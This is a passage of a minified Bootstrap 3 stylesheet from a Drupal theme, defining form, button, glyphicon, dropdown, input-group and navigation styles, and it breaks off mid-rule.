.form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(/sites/all/themes/drupalexp/vendor/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/drupalexp/vendor/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/drupalexp/vendor/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/sites/all/themes/drupalexp/vendor/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/sites/all/themes/drupalexp/vendor/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle=buttons]>.btn>input[type=radio],[data-toggle=buttons]>.btn>input[type=checkbox]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom 